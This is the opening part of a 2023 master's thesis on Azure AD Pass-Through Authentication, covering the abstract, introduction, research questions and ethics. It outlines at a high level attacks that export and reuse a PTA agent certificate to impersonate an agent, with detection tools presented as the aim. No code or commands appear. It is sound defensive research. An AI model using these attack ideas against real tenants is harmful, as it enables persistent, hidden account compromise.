

# **Defending Azure Active Directory**

# **Pass-Through Authentication Attacks and Countermeasures**

Nestori Syynimaa

Master's thesis August 2023 Master's Degree Programme in Information Technology, Cyber Security

jamk I Jyväskylän ammattikorkeakoulu



#### **Syynimaa, Nestori**

#### **Defending Azure Active Directory: Pass-Through Authentication Attacks and Countermeasures**

Jyväskylä: JAMK University of Applied Sciences, August 2023, 58 pages

Master's Degree Programme in Information Technology, Cyber Security. Master's thesis.

Permission for open access publication: Yes

Language of publication: English

#### **Abstract**

Azure Active Directory (Azure AD) is Microsoft's cloud-based identity and access management system used by 90 per cent of Fortune 500 organisations. Pass-through Authentication (PTA) is one of the hybrid authentication methods supported by Azure AD. It is based on an agent installed on an on-premises server, communicating with Azure AD to respond to authentication requests.

Secureworks Taegis XDR is a cloud-native security platform that uses automation to prevent, detect, and respond to advanced threats. The research aimed to implement countermeasures against PTA-related attacks on Taegis XDR. This aim was divided into three concrete objectives: study PTA details, find possible vulnerabilities and exploitation techniques, and research how to detect and respond to exploitations.

Vulnerabilities enabling novel PTA-related attacks allowing threat actors to gain remote, persistent, and undetectable access to target organisation Azure AD were found. However, countermeasures could not be implemented due to lack of available detection and remediation mechanisms of Azure AD.

The main output of the research is three artefacts: PTA Attack Graph, exploit automation solution and PTAAgentDump tool. The first artefact summarises the current knowledge of PTA-related attacks, and the second artefact automates PTA-attack simulation. The main contribution, the PTAAgentDump tool, allows administrators to identify ongoing remote PTA-related attacks, which can't be done with Microsoft tools.

#### **Keywords/tags (subjects)**

cyber attacks, cloud services, authentication, countermeasures

#### **Miscellaneous (Confidential information)**

### **Contents**





## **Figures**





### **Tables**





# <span id="page-6-0"></span>**Acronyms**



### <span id="page-7-0"></span>**1 Introduction**

Organisations need to protect their information systems (IS) from internal and external threats. The information security has been described using a CIA triad, *i.e.*, confidentiality, integrity, and availability, since the 1970s (Samonas & Coss, 2014). Confidentiality means protecting information in a way that it can only be accessed by authorised people, integrity that the information can't be altered without permission, and availability that the information can be accessed when needed (Samonas & Coss, 2014).

Cyber adversaries may attack organisations for various reasons. The attacker's motivation is crucial to the defence (Parker et al., 2004) and can be curiosity, financial, notoriety, revenge, recreation, ideology, or sexual impulse (Chng et al., 2022). The complexity of information systems has increased in recent years (Benbya et al., 2020), which means more available targets for adversaries. Attacks can be targeted or opportunistic (CompTIA, 2019), and the complexity is likely to give more room for opportunistic attacks.

To keep information systems secured, organisations need to prevent, detect, and recover from cyber attacks (CompTIA, 2019). Prevention refers to securing information systems to minimise the likelihood of successful attacks. Detecting refers to a capability to detect attacks, and recovery to a capability to respond to attacks.

When organisations move from on-premises solutions to cloud services, the absence of physical environment changes the security posture (Kemp, 2018). For instance, Microsoft uses a shared responsibility model to describe the division of responsibility between Microsoft and their customers (Microsoft, 2022d). For Software as a Service (SaaS) workloads, customers are responsible for the information, devices, and accounts and identities. As the identity is a crucial part of protecting information systems, the current focus is on protecting users' identities (Harding, 2013).

The challenge to detect attacks against cloud services is the available data sources. Depending on the service model, cloud providers can be responsible for physical environments, operating systems, network controls, and directory infrastructure. The logs that are gathered from these

components are not exposed to customers. Instead, customers need to rely on the logs available for the used service. For instance, Azure Active Directory (Azure AD) provides Sign-ins logs and Audit logs. These logs are available via the Azure portal or Microsoft Graph API for 7 to 30 days, depending on the Azure subscription (Microsoft, 2023a).

Secureworks Taegis is a cloud-native security platform that "gathers and interprets telemetry across your ecosystem, continuously applying advanced analytics to prioritize alerts for more rapid response to the most serious threats first" (Secureworks, 2023b). Taegis XDR is one of the three key components of the Taegis platform. It prevents, detects, and responds to advanced threats with automation and machine learning-based analytics (Secureworks, 2023a). Taegis supports major cloud service providers, including Amazon, Google, and Microsoft. From the Microsoft cloud, Taegis can ingest information from Azure AD Sign-ins and Audit logs and Microsoft security provider alerts (Droski, 2021).

This thesis reports a design science research project conducted to implement Taegis XDR countermeasures for one of the Azure AD authentication options, pass-through authentication (PTA). The research timeline is illustrated in [Figure 1.](#page-9-1) Literature review and research activities took place between March 1 and November 16, 2022. It should be noted that research results have been published before the publication of this thesis in blog posts, GitHub, and non-scientific cyber security conferences. This was done for two reasons. First, cyber security domain in general is changing rapidly and may make publication obsolete in the time of publishing (Edgar & Manz, 2017). Second, and more importantly, the author and the commissioner of the thesis wanted to provide both awareness of and tools to recognise possible active cyber-attacks as soon as it was possible.



<span id="page-9-1"></span>Figure 1. Research timeline

The rest of the thesis is organised as follows. The key concepts, research aim, and ethical considerations are discussed in this Section. The previous research is introduced in Section [2](#page-12-0) and research methodology in Section [3.](#page-20-0) The results of the research are presented in Section [4.](#page-24-0) The thesis is concluded by discussion in Section [5.](#page-48-1)

### <span id="page-9-0"></span>**1.1 Azure Active Directory and Pass-Through Authentication**

Azure Active Directory (Azure AD) is Microsoft's cloud-based identity and access management (IAM) solution (Microsoft, 2021b). In 2022, it was used by 88 per cent of Fortune 500 organisations and 95 per cent of top 2000 universities globally (Syynimaa, 2022b). Azure AD should not be confused with Active Directory (AD), Microsoft's on-premises directory solution. In 2014, AD was used by 95 per cent of Fortune 500 organisations (InfoSecurity Magazine, 2014). Thus, it can be assumed that up to 95 per cent of Taegis customers are using both AD and Azure AD.

Azure AD can be used as a cloud-only or hybrid IAM. In a hybrid configuration, the organisation's identities are synchronized from on-prem AD to Azure AD. Microsoft offers multiple hybrid authentication options: Password Hash Synchronisation (PHS), Pass-Through Authentication (PTA), and Federation (AD FS) (Microsoft, 2021b). All options allow using the same username and password in both AD and Azure AD. However, in a technical sense, these options are fundamentally different. PHS synchronises password hashes from on-prem AD to Azure AD, and AD FS uses cryptographically signed Security Assertion Markup Language (SAML) tokens. PTA is based on an agent installed on an AD-joined on-prem server, which handles authentication requests sent from Azure AD.

Microsoft recommends PHS and PTA over AD FS (Microsoft, 2023k). However, in 2022, 68 per cent of Fortune 500 organisations still used AD FS (Syynimaa, 2022b). This leaves 32 per cent for PHS and PTA. It should be noted that technically organisations can use AD FS for certain domains and PHS or PTA for others simultaneously. There is no publicly available data on how common this scenario is, but it is safe to assume that it is rare. There is no publicly available information of the ratio between PHS and PTA, but it can be assumed that the majority is using PHS. Thus, PTA can be estimated to be used by 0 to 32 per cent of Fortune 500 organisations. In total, Azure AD is used by more than 15 million organisations globally (Microsoft, 2023f). Although there is no data for all organisations, there can be potentially millions of organisations using PTA.

This thesis focuses on PTA, limiting other authentication options out-of-scope. PTA was chosen because PTA-related attacks were not researched in detail earlier, leaving a possible gap to PTArelated countermeasures.

### <span id="page-10-0"></span>**1.2 Research Aim and Objectives**

This thesis aims to implement countermeasures against PTA-related attacks to Taegis XDR. The aim was further divided into more concrete objectives. The first objective is to study PTA implementation details further. The second objective is to find possible new vulnerabilities and exploitation techniques. Finally, the third objective is to research how to detect and respond to exploitation.

For scientific contribution, a *PTA Attack Graph* is created to document known PTA-related attacks. The graph will be updated during the research based on research findings.

#### <span id="page-10-1"></span>**1.3 Research Questions**

The desired outcome of this research is artefacts, *i.e.*, PTA countermeasures. As such, this is a design science research (DSR) project (Peffers et al., 2007). Based on the previous research (see Section [2\)](#page-12-0), the following research questions were formed using the "How can we implement" style (Thuan et al., 2019).

PTA agents are using certificate-based authentication (CBA). One of the current PTA attacks is based on registering a new PTA agent, which also creates a new certificate. Impersonating an existing PTA agent would require access to public and private keys of the certificate it uses for CBA. However, Windows doesn't support exporting PTA certificates with private keys. Therefore, the first research question is:

RQ 1. How can we export the PTA agent certificate?

The second research question examines how the exported PTA agent certificate could be exploited. The first option is to use it with Microsoft's PTA agent on an attacker-controlled computer. The second option is to build a custom agent that mimics the behaviour of the Microsoft PTA agent. Finally, if the exploitation is successful, we need to know how the exploitation could be detected. As such, the second research question was further divided into the following three sub-questions:

- RQ 2. How can we exploit the certificate?
	- 2.1. How can we exploit the certificate using Microsoft PTA agent?
	- 2.2. How can we exploit the certificate using a custom-built PTA agent?
	- 2.3. How can we detect the exploitation?

During the research, two more research questions emerged. First, it turned out that installing and configuring Microsoft PTA agents to use compromised certificates involved a lot of manual work. This didn't provide an ideal environment for systematic research. To address this issue, a third research question was formed:

RQ 3. How can we automate the exploitation of the certificate?

In the final stages of the research, it turned out that Microsoft Azure AD did not provide adequate log sources or APIs to detect the novel attacks found during the research. This raised the fourth and final research question:

RQ 4. How can we detect exploitation without log sources & API?

### <span id="page-11-0"></span>**1.4 Ethical Considerations**

This research was conducted following research guidelines set by the Finnish Advisory Board on Research Integrity (2012) and the ethical principles of Jyväskylä University of Applied Sciences (Jyväskylän ammattikorkeakoulu, 2018).

Cyber adversaries are purposeful and intelligent (MITRE, 2010), and actively discover and exploit design flaws (Millett et al., 2017). These flaws can result in malicious software or using legitimate software and protocols for malicious purposes (Kott, 2014). To protect against threats, defenders must understand the specific techniques used in the attack (Millett et al., 2017). This research aims to implement countermeasures for PTA-related attacks but will also likely reveal design flaws that adversaries could exploit.

The author acknowledges the ethical issue related to the research. The information to develop and implement proactive measures should be shared with those who can use it (Millett et al., 2017). At the same time, the shared information should not help adversaries to exploit vulnerabilities (Kirichenko et al., 2020). Two principles were adopted to address this issue and minimise the negative effects on publishing the research results. First, the research follows Microsoft Bug Bounty program rules to remain protected by Microsoft Legal Safe Harbour (Microsoft, 2023j). This includes disclosing research findings responsibly, *i.e.*, giving Microsoft a fair chance to fix the found vulnerabilities before disclosure. The research was conducted in a dedicated Azure AD tenant to avoid risks to existing Azure AD customers. Second, the found exploitation techniques are only disclosed if easy-to-use countermeasures can be published simultaneously.

### <span id="page-12-0"></span>**2 Previous Research**

This thesis is about building PTA exploit countermeasures to Taegis XDR. The relevant previous research would therefore be technical rather than scientific. As such, no systematic literature review (SLR) was conducted (see Kitchenham et al., 2009). The author had good background information about the state of PTA research at the time, so snowballing technique (see Edgar & Manz, 2017) was used instead, using the known previous PTA research as a starting point. Snowballing should yield to same results as SLR (Jalali & Wohlin, 2012).

### <span id="page-12-1"></span>**2.1 How PTA works?**

Per Microsoft documentation (see Microsoft, 2023e), PTA works as illustrated in [Figure 2.](#page-13-1) First, the user enters credentials in Azure AD login page. Azure AD encrypts the credentials and places them on a queue. PTA agent picks up the credentials from the queue, decrypts them, and validates them against on-premises Active Directory. Finally, PTA agent returns the results to Azure AD.

